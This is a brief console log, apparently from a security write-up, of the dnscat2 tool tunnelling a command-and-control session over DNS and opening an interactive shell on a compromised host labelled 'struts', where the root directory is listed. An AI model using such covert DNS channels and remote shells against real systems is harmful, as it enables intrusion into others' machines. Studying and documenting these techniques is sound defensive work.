 dnscat2>
New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> window -i 1
New window created: 2
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (struts) 2> ls
sh (struts) 2> bin
boot
dev
etc
home